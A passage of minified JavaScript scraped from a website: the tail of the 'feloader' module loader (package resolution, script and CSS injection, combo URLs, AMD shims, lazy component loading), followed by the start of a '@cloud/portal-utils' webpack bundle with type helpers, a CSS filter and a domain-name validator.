						r = "./" + r), o = [t.ctx.Loader.Utils.normalizePath(n, r)]) : e.alias && (o = e
						.alias(n)));
					return o = t.alias = o || [i(n, t)]
				}(t),
				n = [];
			if (r[0] === e) n = r;
			else if (r.length > 1)
				for (var o = 0, a = r.length; o < a; o++) {
					var s = r[o];
					if (s && s !== e) {
						var u = this.ctx.Loader.Utils.createModule(s).getAlias();
						u ? n.push.apply(n, u) : n.push(s)
					}
				} else n.push(r[0]);
			return t.normalizedAlias = n, n
		},
		getNormalizedModules: function() {
			var t = this,
				e = t.getAlias(),
				r = [],
				n = this.ctx.Loader.Utils;
			return n.each(e, (function(t) {
				t && r.push(t)
			})), t.normalizedModules = n.map(r, (function(e) {
				return t.ctx.Loader.Utils.createModule(e)
			})), t.normalizedModules
		},
		fixTwoVersion: function(t) {
			var e = /(\d+\.\d+\.\d+\/.*)\d+\.\d+\.\d+\//;
			return e.test(t) && (t = t.replace(e, "$1")), t
		},
		getUri: function() {
			var t = this;
			return t.uri = this.ctx.Loader.Utils.normalizeSlash(this.ctx.Config.resolveModFn(t)), this
				.fixTwoVersion(t.uri)
		},
		getUrl: function() {
			return this.getUri()
		},
		getExports: function() {
			var t = this.getNormalizedModules();
			return t[0] && t[0].exports
		},
		getPackage: function() {
			var t = this;
			if (void 0 !== t.packageInfo) return t.packageInfo;
			var e, r = t.id,
				n = this.ctx.Config,
				o = this.ctx.Loader.Utils,
				i = o.startsWith,
				a = o.filter,
				s = n.packages,
				u = t.id + "/",
				c = a(u.split("/"), (function(t) {
					return t.length > 0
				})).slice(0, 2).join("/");
			if (s[c]) return t.packageInfo = s[c], t.packageInfo;
			for (e in c = "", s) {
				var l = e;
				o.endsWith(l, "/") || (l += "/"), i(u, l) && e.length > c.length && (c = e)
			}
			return s[c] ? (t.packageInfo = s[c], t.packageInfo.addChildModule(c, t), t.packageInfo) : i(r,
				"/") || i(r, "http://") || i(r, "https://") || i(r, "file://") ? (t.packageInfo = null, t
					.packageInfo) : (t.packageInfo = s.core, t.packageInfo)
		},
		getTag: function() {
			var t = this;
			return t.tag || t.getPackage() && t.getPackage().getTag()
		},
		getCharset: function() {
			var t = this;
			return t.charset || t.getPackage() && t.getPackage().getCharset()
		},
		setRequiresModules: function(t) {
			var e = this,
				r = e.requiredModules = e.ctx.Loader.Utils.map(function(t, e) {
					for (var r = (t = t || []).length, n = 0; n < r; n++) t[n] = e.resolve(t[n]).id;
					return t
				}(t, e), (function(t) {
					return e.ctx.Loader.Utils.createModule(t)
				})),
				n = [];
			this.ctx.Loader.Utils.each(r, (function(t) {
				n.push.apply(n, t.getNormalizedModules())
			})), e.normalizedRequiredModules = n
		},
		getNormalizedRequiredModules: function() {
			var t = this;
			return t.setRequiresModules(t.requires), t.normalizedRequiredModules
		},
		getRequiredModules: function() {
			var t = this;
			return t.requiredModules || t.setRequiresModules(t.requires), t.requiredModules
		},
		callFactory: function() {
			var t = this;
			return t.factory.apply(t, t.cjs ? [t._require, t.exports, t] : t.ctx.Loader.Utils.map(t
				.getRequiredModules(), (function(t) {
					return t.getExports()
				})))
		},
		initSelf: function() {
			var t, r = this,
				n = r.factory,
				o = this.ctx.Config,
				i = this.ctx.Loader.Status,
				a = this.ctx.Loader.Utils;
			if ("function" == typeof n) {
				if (r.exports = {}, o.debug) t = r.callFactory();
				else {
					try {
						t = r.callFactory()
					} catch (t) {
						if (r.status = i.ERROR, r.onError || o.onModuleError) {
							var s = {
								type: "init",
								exception: t,
								module: r
							};
							r.error = s, r.onError && r.onError(s), o.onModuleError && o.onModuleError(s)
						} else console.error(t), setTimeout((function() {
							throw t
						}), 0);
						return 0
					}
					var u = 1;
					if (a.each(r.getNormalizedRequiredModules(), (function(t) {
							if (t.status === i.ERROR) return u = 0, !1
						})), !u) return 0
				}
				t !== e && (r.exports = t)
			} else r.exports = n;
			return r.status = i.INITIALIZED, r.afterInit && r.afterInit(r), o.afterModuleInit && o
				.afterModuleInit(r), 1
		},
		initRecursive: function() {
			var t = this,
				e = 1,
				r = t.status,
				n = this.ctx.Loader.Status,
				o = this.ctx.Loader.Utils;
			return r === n.ERROR ? 0 : (r >= n.INITIALIZING || (t.status = n.INITIALIZING, t.cjs ? e = t
				.initSelf() : (o.each(t.getNormalizedRequiredModules(), (function(t) {
					e = e && t.initRecursive()
				})), e && t.initSelf())), e)
		},
		undef: function() {
			this.status = this.ctx.Loader.Status.UNLOADED, this.error = null, this.factory = null, this
				.exports = null
		}
	};
	t.prototype.initDataStructure = function() {
		var t = this,
			e = this.Loader;
		e.Package = function(e) {
			return new r(e, t)
		}, e.Module = function(e) {
			return new o(e, t)
		}
	}
}(feloader), feloader.prototype.initCssOnLoad = function() {
		var t = this.Loader.Utils,
			e = 0,
			r = {};

		function n(e) {
			var r = 0;
			if (t.webkit) e.sheet && (r = 1);
			else if (e.sheet) try {
				e.sheet.cssRules && (r = 1)
			} catch (t) {
				"NS_ERROR_DOM_SECURITY_ERR" === t.name && (r = 1)
			}
			return r
		}

		function o() {
			for (var i in r) {
				var a = r[i],
					s = a.node;
				n(s) && (a.callback && a.callback.call(s), delete r[i])
			}
			e = t.isEmptyObject(r) ? 0 : setTimeout(o, 30)
		}
		t.pollCss = function(t, n) {
			var i = t.href,
				a = r[i] = {};
			a.node = t, a.callback = n, e || o()
		}, t.isCssLoaded = n
	}, feloader.prototype.initGetScript = function() {
		var t, e = this.Env.host.document,
			r = this.Loader.Utils,
			n = this.Config,
			o = {},
			i = r.webkit;
		this.getScript = function(a, s, u) {
			var c, l, f, d, h, g = s,
				p = n.crossorigin,
				v = r.endsWith(a, ".css");
			if ("object" == typeof g && (s = g.success, c = g.error, l = g.timeout, u = g.charset, f = g.attrs),
				v && r.ieMode < 10 && e.getElementsByTagName("style").length + e.getElementsByTagName("link")
				.length >= 31) return setTimeout((function() {
				throw new Error(
					"style and link's number is more than 31.ie < 10 can not insert link: " + a)
			}), 0), void(c && c());
			if ((d = o[a] = o[a] || []).push([s, c]), d.length > 1) return d.node;
			var m = e.createElement(v ? "link" : "script");
			f && r.each(f, (function(t, e) {
				m.setAttribute(e, t)
			})), u && (m.charset = u), v ? (m.href = a, m.rel = "stylesheet") : (m.src = a, m.async = !0, p && m
				.setAttribute("crossorigin", "anonymous")), d.node = m;
			var y = function(t) {
					var e, n = t;
					h && (clearTimeout(h), h = void 0), r.each(o[a], (function(t) {
						(e = t[n]) && e.call(m)
					})), delete o[a]
				},
				x = "onload" in m,
				b = n.forceCssPoll || i && i < 536 || !i && !r.trident && !r.gecko;

			function M() {
				var t = m.readyState;
				t && "loaded" !== t && "complete" !== t || (m.onreadystatechange = m.onload = null, y(0))
			}
			return v && b && x && (x = !1), x ? (m.onload = M, m.onerror = function() {
				m.onerror = null, y(1)
			}) : v ? r.pollCss(m, (function() {
				y(0)
			})) : m.onreadystatechange = M, l && (h = setTimeout((function() {
				y(1)
			}), 1e3 * l)), t || (t = r.docHead()), v ? t.appendChild(m) : t.insertBefore(m, t.firstChild), m
		}
	},
	function(t, e) {
		function r(t, e) {
			return function(r) {
				var n = {};
				for (var o in r) n[o] = {}, n[o][t] = r[o];
				e.config("modules", n)
			}
		}
		feloader.prototype.initConfig = function() {
			var t = this,
				n = this.Loader,
				o = n.Package,
				i = n.Utils,
				a = this.Env.host,
				s = this.Config,
				u = a.location,
				c = s.fns;

			function l(t, e) {
				if (t = i.normalizeSlash(t), e && "/" !== t.charAt(t.length - 1) && (t += "/"), u) {
					if (i.startsWith(t, "http:") || i.startsWith(t, "//") || i.startsWith(t, "https:") || i
						.startsWith(t, "file:")) return t;
					t = u.protocol + "//" + u.host + i.normalizePath(u.pathname, t)
				}
				return t
			}

			function f(t, e, r) {
				var n = e.getTag() || s.tag || "";
				return n && (r && (n += r), t += "?t=" + n), t
			}
			s.loadModsFn = function(e, r) {
				window.isPortalDomain && (window.gConfig = window.gConfig || {}, e.uri = {}), t.getScript(e.uri, r)
			}, s.resolveModFn = function(t) {
				var e, r, n, o = t.id,
					a = t.path,
					s = t.getPackage();
				if (!s) {
					var u = i.endsWith(o, ".css"),
						c = i.endsWith(o, ".js");
					return u || c || (o += ".js"), f(o, t, r = "." + (n = u ? "css" : "js"))
				}
				var l = s.getBase(),
					d = s.name;
				return r = "." + (n = t.getType()), a || (i.endsWith(o, r) && (o = o.slice(0, -r.length)),
					"function" == typeof(e = s.getFilter() || "") ? a = e(o, n) : "string" == typeof e && (
						e && (e = "." + e), a = o + e + r)), f("core" === d ? l + a : o === d ? l.substring(
					0, l.length - 1) + e + r : l + (a = a.substring(d.length + 1)), t, r)
			}, c.requires = r("requires", t), c.alias = r("alias", t), c.packages = function(t) {
				var r = s.packages;
				return t === e ? r : t ? (i.each(t, (function(t, e) {
					var n = t.name || e;
					i.startsWith(n, "/") ? n = u.protocol + "//" + u.host + n : (i.startsWith(n,
							"./") || i.startsWith(n, "../")) && (n = i.normalizePath(u.href,
						n)), i.endsWith(n, "/") && (n = n.slice(0, -1)), t.name = n;
					var a = t.base || t.path;
					a && (t.base = l(a, !0)), r[n] ? r[n].reset(t) : r[n] = new o(t)
				})), e) : (s.packages = {
					core: r.core
				}, e)
			}, c.modules = function(t) {
				t && i.each(t, (function(t, e) {
					var r = t.uri;
					r && (t.uri = l(r)), i.createModule(e, t)
				}))
			}, c.base = function(t) {
				var r = s.packages.core;
				return t ? (this.config("packages", {
					core: {
						base: t
					}
				}), e) : r && r.getBase()
			}
		}
	}(),
	function(t, e) {
		function r(t, e) {
			if (t || "function" != typeof e) t && t.requires && !t.cjs && (t.cjs = 0);
			else {
				var r = [];
				r.length && ((t = t || {}).requires = r)
			}
			return t
		}

		function n(t) {
			var e, r, n, o = [];
			for (e = 0, n = t.length; e < n; e++) "exports" === (r = t[e]) || "module" === r || "require" === r || o
				.push(r);
			return o
		}

		function o(t, e) {
			var r = ""; - 1 !== t.indexOf("//") && (r = t.substring(0, t.indexOf("//") + 2)), t = t.substring(r.length)
				.split(/\//), e = e.substring(r.length).split(/\//);
			for (var n = Math.min(t.length, e.length), o = 0; o < n && t[o] === e[o]; o++);
			var i = r + t.slice(0, o).join("/") + "/";
			return i = i.replace(/\/\/$/, "/")
		}
		feloader.prototype.initComboLoader = function() {
			var t, i, a = this.Loader,
				s = this.Config,
				u = a.Status,
				c = a.Utils,
				l = c.addModule,
				f = c.each,
				d = c.getHash,
				h = u.LOADING,
				g = u.LOADED,
				p = u.ERROR,
				v = c.ieMode && c.ieMode < 10;

			function m(r, n, o) {
				var a = r && r.length,
					u = [],
					c = [];

				function d() {
					--a || n(c, u)
				}
				f(r, (function(r) {
					var n, a = {
						timeout: o,
						success: function() {
							c.push(r), n && t && (l(n.id, t.factory, t.config), t = e), d()
						},
						error: function() {
							u.push(r), d()
						},
						charset: r.charset
					};
					r.combine || ("css" === (n = r.mods[0]).getType() ? n = e : v && (i = n.id, a
						.attrs = {
							"data-mod-id": n.id
						})), s.loadModsFn(r, a)
				}))
			}
			var y = 0;

			function x(t) {
				this.callback = t, this.head = this.tail = e, this.id = "loader" + ++y
			}
			x.add = function(o, a, s, u) {
				if ("string" == typeof o)
					if (3 === u && c.isArray(a)) {
						var f = a;
						a = s, s = {
							requires: n(f),
							cjs: 1
						}
					} else 2 === u && a.call && (s = {
						cjs: 1
					});
				if (c.isArray(o) && 2 === u) {
					f = o;
					o = a, a = {
						requires: n(f),
						cjs: 1
					}
				}
				"function" == typeof o || 1 === u ? (s = r(s = a, a = o), v ? ((o = function() {
					var t, e, r, n, o = document.getElementsByTagName("script");
					for (e = o.length - 1; e >= 0; e--)
						if ("interactive" === (n = o[e]).readyState) {
							t = n;
							break
						} r = t ? t.getAttribute("data-mod-id") : i;
					return r
				}()) && l(o, a, s), i = null, 0) : t = {
					factory: a,
					config: s
				}) : (v ? (i = null, 0) : t = e, s = r(s, a), l(o, a, s))
			}, c.mix(x.prototype, {
				use: function(t) {
					for (var e, r = s.timeout, n = [], o = 0; o < t.length; o++) t[o].id && n.push(t[
					o]);
					t = n, (e = this.getComboUris(t)).css && m(e.css, (function(t, e) {
						f(t, (function(t) {
							f(t.mods, (function(t) {
								l(t.id, c.noop), t.flush()
							}))
						})), f(e, (function(t) {
							f(t.mods, (function(e) {
								var r = e.id +
									" is not loaded! can not find module in uri: " +
									t.uri;
								console.error(r), e.status = p;
								var n = {
									type: "load",
									exception: r,
									module: e
								};
								e.error = n, e.onError && e.onError(
										n), s.onModuleError && s
									.onModuleError(n), e.flush()
							}))
						}))
					}), r), e.js && m(e.js, (function(t) {
						f(e.js, (function(t) {
							f(t.mods, (function(e) {
								if (!e.factory) {
									var r = e.id +
										" is not loaded! can not find module in uri: " +
										t.uri;
									console.error(r), e.status = p;
									var n = {
										type: "load",
										exception: r,
										module: e
									};
									e.error = n, e.onError && e
										.onError(n), s
										.onModuleError && s
										.onModuleError(n)
								}
								e.flush()
							}))
						}))
					}), r)
				},
				calculate: function(t, e, r, n, o) {
					var i, a, u, c, l = this;
					for (o = o || [], n = n || {}, i = 0; i < t.length; i++) {
						if (!n[a = (u = t[i]).id])
							if ((c = u.status) !== p)
								if (s.requireModsPre && l.calculate(u.getNormalizedRequiredModules(), e,
										r, n, o), c > g) n[a] = 1;
								else c === g || u.contains(l) || (c !== h && (u.status = h, o.push(u)),
									u.add(l), l.wait(u)), s.requireModsPre || l.calculate(u
									.getNormalizedRequiredModules(), e, r, n, o), n[a] = 1;
						else e.push(u), n[a] = 1
					}
					return o
				},
				getComboMods: function(t) {
					var e, r, n, i, a, s, u, l, f, h = t.length,
						g = {},
						p = {};
					for (e = 0; e < h; ++e)
						if (a = (n = t[e]).getType(), n.getUri(), (i = n.getPackage()) ? (l = i
								.getBase(), i.name, u = i.getCharset(), s = i.getTag(), f = i
							.getGroup()) : l = n.id, i && i.isCombine() && f) {
							var v = g[a] || (g[a] = {}),
								m = v[f = f + "-" + u] || (v[f] = {}),
								y = 0;
							c.each(m, (function(t, e) {
								if (c.isSameOriginAs(e, l)) {
									var r = o(e, l);
									t.push(n), s && s !== t.tag && (t.tag = d(t.tag + s)),
										delete m[e], m[r] = t, y = 1
								}
							})), y || ((r = m[l] = [n]).charset = u, r.tag = s || "")
						} else {
							var x = p[a] || (p[a] = {});
							(r = x[l]) ? s && s !== r.tag && (r.tag = d(r.tag + s)): ((r = x[l] = [])
								.charset = u, r.tag = s || ""), r.push(n)
						} return {
						groups: g,
						normals: p
					}
				},
				getComboUris: function(t) {
					var r, n, i, a = s.comboPrefix,
						u = s.comboSep,
						l = {},
						f = s.comboMaxFileNum,
						d = s.comboMaxUriLength,
						h = this.getComboMods(t);

					function g(t, r, n) {
						var i, h = [],
							g = [],
							p = n.tag,
							v = n.charset,
							m = p ? "?t=" + encodeURIComponent(p) + "." + t : "",
							y = r.length,
							x = [];

						function b(t) {
							return t
						}

						function M(t) {
							x.push({
								combine: 1,
								uri: b(t),
								charset: v,
								mods: g
							})
						}

						function E() {
							return function(t, e, r, n, o, i) {
								if (t && e.length > 1) {
									for (var a = t.length, s = [], u = 0; u < e.length; u++) s[u] =
										e[u].substring(a);
									return r + t + n + s.join(o) + i
								}
								return r + n + e.join(o) + i
							}(i, h, r, a, u, m)
						}
						for (var L = 0; L < n.length; L++) {
							var w = n[L],
								k = w.getUri();
							if (w.getPackage() && w.getPackage().isCombine() && c.startsWith(k, r)) {
								var C = k.slice(y).replace(/\?.*$/, "");
								h.push(C), g.push(w), i === e ? i = -1 !== C.indexOf("/") ? C : "" :
									"" !== i && "/" === (i = o(i, C)) && (i = ""), (h.length > f || E()
										.length > d) && (h.pop(), g.pop(), M(E()), h = [], g = [], i =
										e, L--)
							} else x.push({
								combine: 0,
								uri: b(k),
								charset: v,
								mods: [w]
							})
						}
						h.length && M(E()), l[t].push.apply(l[t], x)
					}
					var p = h.normals,
						v = h.groups;
					for (r in p)
						for (n in l[r] = l[r] || [], p[r]) g(r, n, p[r][n]);
					for (r in v)
						for (i in l[r] = l[r] || [], v[r])
							for (n in v[r][i]) g(r, n, v[r][i][n]);
					return l
				},
				flush: function() {
					var t = this;
					if (t.callback) {
						for (var e = t.head, r = t.callback; e;) {
							var n = e.node,
								o = n.status;
							if (!(o >= g || o === p)) return;
							n.remove(t), e = t.head = e.next
						}
						t.callback = null, r()
					}
				},
				isCompleteLoading: function() {
					return !this.head
				},
				wait: function(t) {
					var e = this;
					if (e.head) {
						var r = {
							node: t
						};
						e.tail.next = r, e.tail = r
					} else e.tail = e.head = {
						node: t
					}
				}
			}), a.ComboLoader = x
		}
	}(),
	function(t) {
		t.prototype.initLoader = function() {
			var e = this.Loader,
				r = e.Utils,
				n = r.createModule,
				o = e.ComboLoader;
			r.mix(this, {
				getModule: function(t) {
					return n(t)
				},
				getPackage: function(t) {
					return this.Config.packages[t]
				},
				add: function(t, e, r) {
					o.add(t, e, r, arguments.length)
				},
				use: function(e, n, i) {
					var a;
					if ("string" == typeof e && (e = e.split(/\s*,\s*/)), !e || e && !e.length)
				return t;
					"object" == typeof n && (i = n.error, n = n.success);
					for (var s = 0; s < e.length; s++) {
						var u = e[s];
						(r.startsWith(u, "./") || r.startsWith(u, "../")) && (e[s] = r.normalizePath(
							location.href, u))
					}
					var c = r.createModules(e),
						l = [];

					function f(e, n) {
						if (console.error("feloader: " + n + " the following modules error"), console
							.error(r.map(e, (function(t) {
								return t.id
							}))), i) {
							try {
								i.apply(t, e)
							} catch (t) {
								throw console.error(t), t
							}
							i = null
						}
					}

					function d() {
						0;
						var e = [],
							o = a.calculate(l, e);
						if (e.length) f(e, "load");
						else if (a.isCompleteLoading()) {
							if (r.initModules(l)) {
								if (n) {
									try {
										n.apply(t, r.getModulesExports(c))
									} catch (t) {
										throw console.error(t), t
									}
									n = null
								}
							} else f(r.collectErrors(l), "init")
						} else a.callback = d, o.length && a.use(o)
					}
					return r.each(c, (function(t) {
						l.push.apply(l, t.getNormalizedModules())
					})), a = new o(d), d(), t
				},
				require: function(t) {
					return n(t).getExports()
				},
				undef: function(t) {
					var e = n(t).getNormalizedModules();
					r.each(e, (function(t) {
						t.undef()
					}))
				}
			});
			this.config({
				comboPrefix: "??",
				comboSep: ",",
				charset: "utf-8",
				filter: "",
				lang: "zh-cn"
			}), this.config("packages", {
				core: {
					filter: "",
					base: "."
				}
			})
		}
	}(feloader),
	function(t) {
		t.prototype.init = function() {}, window.feloader = t = new t;
		var e = t.Env.host && t.Env.host.document,
			r = t.Loader.Utils,
			n = function(t, e) {
				var r = new RegExp("^(.*)(" + e + ")(?:-debug|)?\\.js[^/]*", "i"),
					n = new RegExp("(" + e + ")(?:-debug|)?\\.js", "i"),
					o = t.src || "";
				if (!o.match(n)) return 0;
				var i, a, s = t.getAttribute("data-config"),
					u = (s = s ? new Function("return " + s)() : {}).comboPrefix,
					c = s.comboSep,
					l = o.indexOf(u);
				if (-1 === l) a = o.replace(r, "$1");
				else {
					"/" !== (a = o.substring(0, l)).charAt(a.length - 1) && (a += "/");
					for (var f = 0, d = (i = o.substring(l + u.length).split(c)).length; f < d; f++) {
						var h = i[f];
						if (h.match(n)) {
							a += h.replace(r, "$1");
							break
						}
					}
				}
				return s.base = s.base || a, s
			},
			o = function(t) {
				var r, o, i = e.getElementsByTagName("script");
				for (r = i.length - 1; r >= 0; r--)
					if (o = n(i[r], t)) return o;
				return null
			};
		t.init = function(e) {
			var r = e.name;
			t.config(o(r))
		}, t.onLoad = function(t) {
			var e = function() {
				setTimeout(t, 16)
			};
			"complete" === document.readyState ? e() : window.addEventListener("load", e)
		}, t.domReady = function(t) {
			window.addEventListener("DOMContentLoaded", (function() {
				setTimeout(t, 16)
			}))
		}, e && e.getElementsByTagName && t.config(r.mix({
			comboMaxUriLength: 2e3,
			comboMaxFileNum: 40
		}, o("feloader")));
		var i = window,
			a = i.require;
		i.require = function() {
			t.use.apply(t, arguments)
		}, i.require.config = function() {
			t.config.apply(t, arguments)
		};
		var s = i.define;
		i.define = function() {
			t.add.apply(t, arguments)
		}, i.define.amd = {}, t.noConflict = function() {
			i.require = a, i.define = s
		}
	}(feloader),
	function(t, e) {
		e.gConfig = e.gConfig || {};
		var r, n, o, i = e.gConfig.seed,
			a = t.Loader.Utils,
			s = /iPhone|iPad|iPod|Android/i.test(navigator.userAgent);

		function u(t) {
			r && n || e.addEventListener("orientationchange", (function() {
				r = e.innerHeight, n = e.innerWidth
			}));
			var o = 0,
				i = 0,
				a = t.getBoundingClientRect();
			return !(!a.width && !a.height || a.top - (r || (r = e.innerHeight)) > i || a.bottom + i < 0 || a.left - (
				n || (n = e.innerWidth)) > o || a.right + o < 0)
		}

		function c(t, r) {
			"string" == typeof t && (t = document.querySelector(t));
			var n = {
				scroller: e,
				rootMarginY: 667,
				rootMarginX: 0
			};
			if (e.IntersectionObserver) {
				var o = new IntersectionObserver((function(e) {
					e[0].intersectionRatio > 0 && (r(t), o.disconnect())
				}), {
					root: n.scroller === e ? null : n.scroller,
					rootMargin: "".concat(n.rootMarginY, "px ").concat(n.rootMarginX, "px"),
					threshold: 1e-4
				});
				o.observe(t)
			} else {
				var i = function() {
					return u(t)
				};
				if (i()) return r(t);
				var s = a.throttle((function() {
					i() && (n.scroller.removeEventListener("scroll", s, {
						passive: !0
					}), e.removeEventListener("orientationchange", s), r(t))
				}), 50);
				n.scroller.addEventListener("scroll", s, {
					passive: !0
				}), e.addEventListener("orientationchange", s)
			}
		}

		function l() {
			for (var t = s ? "data-mod-name-m" : "data-mod-name-pc", e = document.querySelectorAll("[" + t + "]"),
				r = [], n = 0; n < e.length; n++) {
				var o = e[n],
					i = o.getAttribute("data-loaded"),
					a = o.getAttribute(t);
				i || "@" !== a[0] || r.push({
					name: a,
					dom: o
				})
			}
			return r
		}

		function f(t, e) {
			e.getAttribute("data-loaded") || (e.setAttribute("data-loaded", !0), feloader.use(t, (function(t) {
				new t(e)
			}), (function(r) {
				setTimeout((function() {
					feloader.use(t, (function(t) {
						new t(e)
					}))
				}), 100), console.error(t + "模块加载失败，100ms后重试一次!"), console.error(r)
			})))
		}

		function d(t, e) {
			if ("string" != typeof t) return !1;
			if ("string" != typeof e) return !1;
			t = t.split("."), e = e.split(".");
			for (var r = Math.min(t.length, e.length), n = 0; n < r; ++n) {
				if (t[n] = parseInt(t[n], 10), e[n] = parseInt(e[n], 10), t[n] > e[n]) return 1;
				if (t[n] < e[n]) return -1
			}
			return t.length == e.length ? 0 : t.length < e.length ? -1 : 1
		}

		function h(t, e) {
			for (var r in delete t.data.packages[e], t.data.modules) 0 === r.indexOf(e + "/") && delete t.data.modules[
				r]
		}

		function g(t) {
			return t && "object" == typeof t && !Array.isArray(t)
		}

		function p(t, e, r) {
			return e in t ? Object.defineProperty(t, e, {
				value: r,
				enumerable: !0,
				configurable: !0,
				writable: !0
			}) : t[e] = r, t
		}

		function v(t) {
			for (var e = arguments.length, r = new Array(e > 1 ? e - 1 : 0), n = 1; n < e; n++) r[n - 1] = arguments[n];
			if (!r.length) return t;
			var o = r.shift();
			if (g(t) && g(o))
				for (var i in o) g(o[i]) ? (t[i] || a.mix(t, p({}, i, {})), v(t[i], o[i])) : a.mix(t, p({}, i, o[i]));
			return v.apply(void 0, [t].concat(r))
		}

		function m(t, e) {
			for (var r in t.data.packages) {
				if (e.data.packages.hasOwnProperty(r))
					if (t.data.packages[r].version) - 1 === d(t.data.packages[r].version, e.data.packages[r].version) &&
						h(t, r)
			}
			return t
		}
		e.NodeList && !NodeList.prototype.forEach && (NodeList.prototype.forEach = function(t, r) {
			r = r || e;
			for (var n = 0; n < this.length; n++) t.call(r, this[n], n, this)
		}), e.gConfig.feloaderConfig && t.config(e.gConfig.feloaderConfig), -1 !== e.location.href.indexOf(
			"feloader=debug") && t.config({
			filter: "debug"
		}), i && i.length && (o = 1 === i.length ? i[0].data : function(t) {
			for (var e = {}, r = t.length, n = 0; n < r; n++)
				for (var o = t[n], i = 0; i < r; i++)
					if (n !== i) {
						var a;
						a = m(o, t[i]), t[n] = a
					} for (var s = 0; s < t.length; s++) e = 0 === s ? v(t[s].data, t[s + 1].data) : v(e, t[s]
				.data);
			return e
		}(i), e.gConfig && e.gConfig.devModule && o.packages[e.gConfig.devModule.name] && (o.packages[e.gConfig
			.devModule.name].path = e.gConfig.devModule.path), t.config(o)), t.domReady((function() {
			var t = l();
			if (t && t.length)
				for (var e = 0; e < t.length; e++) ! function(e) {
					var r = t[e];
					c(r.dom, (function(t) {
						f(r.name, t)
					}))
				}(e)
		})), t.onLoad((function() {
			var t = l();
			if (t && t.length)
				for (var e = 0; e < t.length; e++) {
					var r = t[e];
					f(r.name, r.dom)
				}
		}))
	}(feloader, window);

--- FILE ---
content_type: application/javascript
request_url: https://www.xiaoyueidc.com/skin/ZdsjuK1//js/1.4.21/index.js
body_size: 23020
content:
feloader.add("@cloud/portal-utils/index", [], (function(e, t, r) {
	r.exports = function(e) {
		var t = {};

		function r(n) {
			if (t[n]) return t[n].exports;
			var o = t[n] = {
				i: n,
				l: !1,
				exports: {}
			};
			return e[n].call(o.exports, o, o.exports, r), o.l = !0, o.exports
		}
		return r.m = e, r.c = t, r.d = function(e, t, n) {
			r.o(e, t) || Object.defineProperty(e, t, {
				enumerable: !0,
				get: n
			})
		}, r.r = function(e) {
			"undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(e, Symbol
				.toStringTag, {
					value: "Module"
				}), Object.defineProperty(e, "__esModule", {
				value: !0
			})
		}, r.t = function(e, t) {
			if (1 & t && (e = r(e)), 8 & t) return e;
			if (4 & t && "object" == typeof e && e && e.__esModule) return e;
			var n = Object.create(null);
			if (r.r(n), Object.defineProperty(n, "default", {
					enumerable: !0,
					value: e
				}), 2 & t && "string" != typeof e)
				for (var o in e) r.d(n, o, function(t) {
					return e[t]
				}.bind(null, o));
			return n
		}, r.n = function(e) {
			var t = e && e.__esModule ? function() {
				return e.default
			} : function() {
				return e
			};
			return r.d(t, "a", t), t
		}, r.o = function(e, t) {
			return Object.prototype.hasOwnProperty.call(e, t)
		}, r.p = "/build/", r(r.s = 20)
	}([function(e, t) {
		e.exports = function(e) {
			return e && e.__esModule ? e : {
				default: e
			}
		}
	}, function(e, t, r) {
		"use strict";

		function n(e) {
			return n = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ?
				function(e) {
					return typeof e
				} : function(e) {
					return e && "function" == typeof Symbol && e.constructor === Symbol && e !==
						Symbol.prototype ? "symbol" : typeof e
				}, n(e)
		}
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = function(e) {
			if (!("string" == typeof e || e instanceof String)) {
				var t = n(e);
				throw null === e ? t = "null" : "object" === t && (t = e.constructor.name),
					new TypeError("Expected a string but received a ".concat(t))
			}
		}, e.exports = t.default, e.exports.default = t.default
	}, function(e, t) {
		e.exports = function(e, t, r) {
			return t in e ? Object.defineProperty(e, t, {
				value: r,
				enumerable: !0,
				configurable: !0,
				writable: !0
			}) : e[t] = r, e
		}
	}, function(e, t) {
		function r(t) {
			return "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? e
				.exports = r = function(e) {
					return typeof e
				} : e.exports = r = function(e) {
					return e && "function" == typeof Symbol && e.constructor === Symbol && e !==
						Symbol.prototype ? "symbol" : typeof e
				}, r(t)
		}
		e.exports = r
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = function() {
			var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {},
				t = arguments.length > 1 ? arguments[1] : void 0;
			for (var r in t) void 0 === e[r] && (e[r] = t[r]);
			return e
		}, e.exports = t.default, e.exports.default = t.default
	}, function(e, t, r) {
		var n = r(16),
			o = r(82);
		for (var i in (t = e.exports = function(e, t) {
				return new o(t).process(e)
			}).FilterCSS = o, n) t[i] = n[i];
		"undefined" != typeof window && (window.filterCSS = e.exports)
	}, function(e, t) {
		e.exports = {
			indexOf: function(e, t) {
				var r, n;
				if (Array.prototype.indexOf) return e.indexOf(t);
				for (r = 0, n = e.length; r < n; r++)
					if (e[r] === t) return r;
				return -1
			},
			forEach: function(e, t, r) {
				var n, o;
				if (Array.prototype.forEach) return e.forEach(t, r);
				for (n = 0, o = e.length; n < o; n++) t.call(r, e[n], n, e)
			},
			trim: function(e) {
				return String.prototype.trim ? e.trim() : e.replace(/(^\s*)|(\s*$)/g,
					"")
			},
			spaceIndex: function(e) {
				var t = /\s|\n|\t/.exec(e);
				return t ? t.index : -1
			}
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = function(e, t) {
			(0, n.default)(e), (t = (0, o.default)(t, a)).allow_trailing_dot && "." === e[e
				.length - 1] && (e = e.substring(0, e.length - 1));
			!0 === t.allow_wildcard && 0 === e.indexOf("*.") && (e = e.substring(2));
			var r = e.split("."),
				i = r[r.length - 1];
			if (t.require_tld) {
				if (r.length < 2) return !1;
				if (!
					/^([a-z\u00A1-\u00A8\u00AA-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]{2,}|xn[a-z0-9-]{2,})$/i
					.test(i)) return !1;
				if (/\s/.test(i)) return !1
			}
			if (!t.allow_numeric_tld && /^\d+$/.test(i)) return !1;
			return r.every((function(e) {
				return !(e.length > 63) && (!!/^[a-z_\u00a1-\uffff0-9-]+$/i
					.test(e) && (!/[\uff01-\uff5e]/.test(e) && (!/^-|-$/
						.test(e) && !(!t.allow_underscores && /_/.test(
							e)))))
			}))
		};
		var n = i(r(1)),
			o = i(r(4));

		function i(e) {
			return e && e.__esModule ? e : {
				default: e
			}
		}
		var a = {
			require_tld: !0,
			allow_underscores: !1,
			allow_trailing_dot: !1,
			allow_numeric_tld: !1,
			allow_wildcard: !1
		};
		e.exports = t.default, e.exports.default = t.default
